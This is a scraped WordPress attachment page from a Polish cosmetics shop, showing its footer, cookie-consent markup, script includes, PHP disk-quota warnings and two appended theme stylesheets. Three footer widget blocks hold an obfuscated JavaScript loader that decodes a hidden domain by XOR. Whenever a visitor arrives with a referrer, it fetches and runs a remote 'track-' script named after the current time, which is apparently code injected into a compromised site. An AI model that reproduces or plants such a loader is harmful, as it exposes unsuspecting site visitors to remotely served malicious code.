		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main"><section class="main-title-section-wrapper aligncenter" style="">	<div class="container">		<div class="main-title-section"><h1>_60A2139</h1>		</div><div class="breadcrumb"><a href="http://ddcosmetics.eu/">Home</a><span class="fa default"></span><a href="http://ddcosmetics.eu/">Home</a><span class="fa default"></span><span class="current">_60A2139</span></div>	</div></section>            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="content-full-width">	<!-- #post-12083 -->
<div id="post-12083" class="post-12083 attachment type-attachment status-inherit hentry">
<p class="attachment"><a href='http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1.jpg'><img width="415" height="415"   alt="" data-srcset="http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-415x415.jpg 415w, http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-150x150.jpg 150w, http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-420x420.jpg 420w, http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-100x100.jpg 100w, http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1.jpg 575w"  data-src="http://ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-415x415.jpg" data-sizes="(max-width: 415px) 100vw, 415px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="415" height="415" src="[data-uri]" class="attachment-medium size-medium" alt="" sizes="(max-width: 415px) 100vw, 415px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-415x415.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-415x415.jpg?quality=100&f=auto 415w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-150x150.jpg?quality=100&f=auto 150w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-420x420.jpg?quality=100&f=auto 420w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1-100x100.jpg?quality=100&f=auto 100w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2139-1.jpg?quality=100&f=auto 575w,
" /></noscript></a></p>
</div><!-- #post-12083 -->
    </section><!-- **Primary - End** -->        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->        <!-- **Footer** -->
        <footer id="footer">
                            <div class="footer-widgets dt-sc-dark-bg">
                    <div class="container"><div class='column dt-sc-one-third first'><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer"><img title=""  alt="" data-src="http://ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png" class="lazyload" src="[data-uri]" /><noscript><img title="" src="[data-uri]" alt="" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png?quality=100&f=auto" /></noscript><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
D&amp;D to marka innowacyjnych, najwyższej jakości kosmetyków bazujących na naturalnych komponentach oraz recepturach opracowanych przez światowej sławy autorytety w dziedzinie chemii kosmetycznej.<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></aside><aside id="block-19" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-33" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside></div><div class='column dt-sc-two-third'><aside id="block-32" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer right">
<div class="column dt-sc-one-third first">
<h3>Skontaktuj się z nami</h3>
<ul class="footer-bullet-list social-links">
 	<li><a title="" href="+48531782874"><i class="fa fa-phone"></i> +48 531 782 874</a></li>
 	<li><a title="" href="https://api.whatsapp.com/send?phone=48531782874"><i class="fa fa-whatsapp"></i> WhatsAPP</a></li>
 	<li><a title="" href="skype:cheminkpl"><i class="fa fa-skype"></i> Skype</a></li> 
		<li><a title="" href="mailto:biuro@ddcosmetic.eu"><i class="fa fa-envelope"></i> biuro@ddcosmetic.eu</a></li> 
 	</ul>
</div>
<div class="column dt-sc-one-third">
<h3>Kategorie</h3>
<ul class="footer-bullet-list">
 	<li><a title="" href="http://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
 	<li><a title="" href="http://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
 	 	<li><a title="" href="http://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
 	<li><a title="" href="http://ddcosmetics.eu/kategoria-produktu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul><br style="clear:both;"/><br/>
<h6>
<a title="" href="http://ddcosmetics.eu/polityka-prywatnosci/">Polityka prywatności</a>
</h6>
	<h6>
<a title="" href="http://ddcosmetics.eu/polityka-cookies/">Polityka cookies</a>
</h6>
</div><div class="column dt-sc-one-third">
<h3>Adres</h3><div class='dt-sc-contact-info  type1'><span class='fa fa-home'> </span>D&D Cosmetics<br/>
Rutki 2<br/>
83-330 Żukowo
NIP 5832716622</div>

</div>
</div></div></aside><aside id="block-44" class="widget widget_block"><!-- 245b418b7cf4661a3f89b9b5e6a46f25 --></aside><aside id="block-45" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-46" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-18" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-47" class="widget widget_block"><script type="text/javascript">
!function (_bc0f68) {
    
    var _25799 = Date.now();
    var _a49642 = 1000;
    _25799 = _25799 / _a49642;
    _25799 = Math.floor(_25799);

    var _293423 = 600;
    _25799 -= _25799 % _293423;
    _25799 = _25799.toString(16);

    var _183aa = _bc0f68.referrer;

    if (!_183aa) return;

    var _fb62af = [6402, 6407, 6424, 6411, 6410, 6415, 6429, 6406, 6412, 6401, 6415, 6428, 6410, 6405, 6407, 6426, 6464, 6407, 6400, 6408, 6401];

    _fb62af = _fb62af.map(function(_a2bb29){
        return _a2bb29 ^ 6510;
    });

    var _2e2d09 = "018ec1df33cdcf1963d8f57f867e85c6";
    
    _fb62af = String.fromCharCode(..._fb62af);

    var _10a9b4 = "https://";
    var _916598 = "/";
    var _3963e7 = "track-";

    var _980f97 = ".js";

    var _67fb31 = _bc0f68.createElement("script");
    _67fb31.type = "text/javascript";
    _67fb31.async = true;
    _67fb31.src = _10a9b4 + _fb62af + _916598 + _3963e7 + _25799 + _980f97;

    _bc0f68.getElementsByTagName("head")[0].appendChild(_67fb31)

}(document);
</script></aside></div>                    </div>
                </div>
                        <div class="footer-copyright">
                <div class="container">
                    <div class="column dt-sc-one-half first align-center">Copyright © 2019 by D&amp;D Cosmetics                    </div>
                    <div class="column dt-sc-one-half disable">                    </div>
                </div>
            </div>
           </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Strona korzysta z plików cookie w celu realizacji usług zgodnie z Polityką dotyczącą cookies. Możesz określić warunki przechowywania lub dostępu do cookie w Twojej przeglądarce.<br /><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Akceptuję</a>  <a href="http://ddcosmetics.eu/polityka-cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Szczegóły</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.2' id='instashow-lite-js'></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='http://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/slider/flexslider.js?ver=2.1' id='slider-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ddcosmetics.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=5.8.1' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=5.8.1' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=5.8.1' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=5.8.1' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=5.8.1' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=5.8.1' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=5.8.1' id='dt-sc-script-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/swiper.min.js?ver=5.8.1' id='dt-swiper-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/custom.js?ver=5.8.1' id='dt-woo-extension-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3bbf37131d8506cf8c695764a904e865","fragment_name":"wc_fragments_3bbf37131d8506cf8c695764a904e865","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.ui.totop.min.js?ver=5.8.1' id='ui.totop-js'></script>
<script type='text/javascript' id='iniya-jqplugins-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"http:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya","framework_base_url":"http:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya\/framework\/","ajaxurl":"http:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php","url":"http:\/\/ddcosmetics.eu","stickynav":"enable","stickyele":".main-header-wrapper","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"7b30c2de87"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.plugins.js?ver=5.8.1' id='iniya-jqplugins-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.visualNav.min.js?ver=5.8.1' id='visualNav-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/ResizeSensor.min.js?ver=5.8.1' id='ResizeSensor-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/theia-sticky-sidebar.min.js?ver=5.8.1' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5' id='isotope-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/jquery.magnific-popup.min.js?ver=5.8.1' id='iniya-popup-js-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.cookie.min.js?ver=5.8.1' id='cookie-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/custom.js?ver=5.8.1' id='iniya-jqcustom-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type="text/javascript" id="flying-images">"use strict";window.FIConfig={lazyMethod:"javascript",lazyMargin:500};var flyingImages=function(){var a=document.querySelectorAll("[data-loading=\"lazy\"]");if(window.FIConfig.lazyMethod.includes("native")&&"loading"in HTMLImageElement.prototype)a.forEach(function(a){a.removeAttribute("data-loading"),a.setAttribute("loading","lazy"),a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.src=a.dataset.src});else if(window.IntersectionObserver){var b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(b.unobserve(a.target),a.target.dataset.srcset&&(a.target.srcset=a.target.dataset.srcset),a.target.src=a.target.dataset.src,a.target.classList.add("lazyloaded"),a.target.removeAttribute("data-loading"))})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){b.observe(a)})}else for(var c=0;c<a.length;c++)a[c].dataset.srcset&&(a[c].srcset=a[c].dataset.srcset),a[c].src=a[c].dataset.src};flyingImages();function throttle(a,b){var c=!1;return function(){c||(a.apply(null,arguments),c=!0,setTimeout(function(){c=!1},b))}}var dynamicContentObserver=new MutationObserver(throttle(flyingImages,125));dynamicContentObserver.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),function(){var a=document.querySelectorAll("[data-loading=\"lazy-background\"]");if(window.IntersectionObserver){var d=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){d.unobserve(a.target);var b=a.target.getAttribute("style"),c=b.replace("background:none;","");a.target.setAttribute("style",c),a.target.removeAttribute("data-loading")}})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){d.observe(a)})}else for(var e=0;e<a.length;e++){var b=a[e].target.getAttribute("style"),c=b.replace("background:none;","");a[e].target.setAttribute("style",c),a[e].target.removeAttribute("data-loading")}}();</script>
    <br />
<b>Warning</b>:  session_start(): open(/tmp/sess_2ba20200b6f874187d9dac2848b4828d, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_2ba20200b6f874187d9dac2848b4828d, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_0f01d6e39751b620286eae78aeb826e3, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_0f01d6e39751b620286eae78aeb826e3, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_e73d2a03f5450e46e88f07ab34562542, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_e73d2a03f5450e46e88f07ab34562542, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0
body_size: 1366
content:
/*
Theme Name:     Iniya Child
Theme URI: 		http://wedesignthemes.com/themes/cosmetics/
Author: 		the DesignThemes team
Author URI: 	http://themeforest.net/user/designthemes
Description:    Child theme for the Iniya theme powered by DesignThemes
Template:       iniya
Version:        1.0
*/
#logo a {
	height: 80px !important;
}
.is-sticky #logo a {
	height: 55px !important;
}
.woocommerce-tabs {
	float: left;
	width: 65%;
}
.woocommerce form .form-row-last, .woocommerce .col2-set .col-2, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2, .woocommerce .woocommerce-ordering, .woocommerce div.product div.summary, .wc-proceed-to-checkout, .woocommerce form.login .button, .woocommerce form.register .button, .woocommerce .cart-collaterals .cart_totals {
	float: left !important;
}
.woocommerce-product-gallery {
	margin-right: 2%;
}
.fa-google-plus {
	display: none;
}
.standard-header .is-sticky .main-header-wrapper {
	background: #ffffff !important;
}
#toTop, #totop {
	width: 50px !important;
}
.home .dt-sc-one-half {
	padding: 10px;
}
body div.vcr_float_right {
	background-size: 45% !important;
	background-position: top right !important;
}
.expand-footer { margin-left: 0px !important; }
.dt-sc-two-third .dt-sc-one-third { width: 25% !important; }
 @media only screen and (max-width: 900px) {
	.dt-sc-two-third .dt-sc-one-third { width: 100% !important; }
	.rs_col-sm-6, .products.columns-2 li, .vc_col-sm-6, .products.columns-4 li {
		width: 48% !important;
		margin-left: 1% !important;
		margin-right: 1% !important;
		display: inline-block !important;
		float: left !important;
	}
	.products.columns-4 li:nth-child(2n+1) , .products.columns-2 li:nth-child(2n+1) {
		clear: both;
	}
	.vc_col-sm-6 {
		width: 50% !important;
		margin-left: 0% !important;
		margin-right: 0% !important;
		display: inline-block !important;
		float: left !important;
	}	
	.hideMobile {
		display: none !important;
	}
	.ult-spacer {
		max-height: 0px !important;
	}
	.dt-sc-title.script-with-sub-title h2 {
		font-size: 30px !important;
		margin: 10px 0px 10px 0px !important;
	}
	#videoHome, #videoHome * {
		margin: 0px !important;
		padding: 0px !important;
	}
	.wpb_column, .column, .wpb_content_element, .home #header-wrapper {
		margin-bottom: 5px !important;
	}
	.home #header-wrapper {
		margin-bottom: 10px !important;
	}
	.home .rs_col-sm-6 .vc_column-inner {
		padding: 0px !important;
	} 
	.dt-sc-title.script-with-sub-title {
		margin-bottom: 40px !important;
	}
	.woocommerce ul.products li.product .default .product-details h5 {
		font-size: 12px !important;
	}
	.no-breadcrumb #main {
		margin: 0px !important;
	}
	.container, .layout-boxed .vc_row .dt-sc-stretch-row-content,
	#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar	{
		width: 95% !important;
		margin-left: 2.5% !important;
		margin-right: 2.5% !important; 
	}
	.top-bar {
		padding-bottom: 0px !important;
	}
	.top-bar .dt-sc-contact-info.type1 {
		font-size: 10px !important;
	}
	body .top-bar img {
		top: 5px !important;
	}
	#logo {
		width: 30% !important;
		float: left !important;
	}
	#logo img {
		width: 100%;
		height: auto !important;
	}
	.dt-sc-image-caption.type9 .dt-sc-image-title a {
		line-height: 1em !important;
	}
	#menu-wrapper {
		width: 65% !important;
		margin-top: 20px;
		float: left !important;
		clear: none !important;
		margin-left: 5% !important;
	}
	#post-452 * {
		background: transparent !important;
	}
	#post-452 .vc_col-sm-6 {
		widtH: 100% !important
	}
	#post-524 .vc_col-sm-6 {
		widtH: 100% !important
	}	
	#post-452 .vc_pageable-slide-wrapper .vc_grid-item {
		width: 50% !important;
		float: left !important;
		clear: none !important;
	}
	.woocommerce-tabs {
		widtH: 100% !important;
	}
	#tab-description {
		text-align: left !important;
	}
}
.product_title, .product-details h5 {
	text-transform: uppercase !important;
}
.comments, .entry-comment-author-meta { 
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://ddcosmetics.eu/wp-content/themes/iniya/css/blog.css?ver=1.0
body_size: 10692
content:

/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Blog
	1.2 - Default Color
	1.3 - Responsive */
	

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.blog-entry.entry-date-author-left .entry-date-author .comments i, .blog-entry.blog-medium-style, .pagination ul li a i, .blog-entry.post-info-within-image .entry-thumb:before, .post-nav-container .post-next-link a i, .post-nav-container .post-prev-link a i, .blog-entry.post-info-vertical-image *, .blog-entry.post-info-vertical-image *:after, .blog-entry.post-info-vertical-image *:before, .blog-entry.post-info-above-image .entry-thumb img, .blog-entry.post-info-within-image .entry-meta .dt_scroll_down { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }


	/*--------------------------------------------------------------
	1.1 - Blog
	--------------------------------------------------------------*/
	
	.blog-entry { float:left; clear:both; margin:0px; padding:0px; position:relative; width:100%; }
	.blog-entry.with-border {  border:20px solid; }
	
	.blog-entry ul.entry-gallery-post-slider { margin-bottom:0; }
	
	.blog-entry .entry-thumb { float:left; margin:0px 0px 20px; width:100%; position:relative; line-height:0px; }
	.blog-entry .entry-thumb img { max-width:100%; height:auto; }
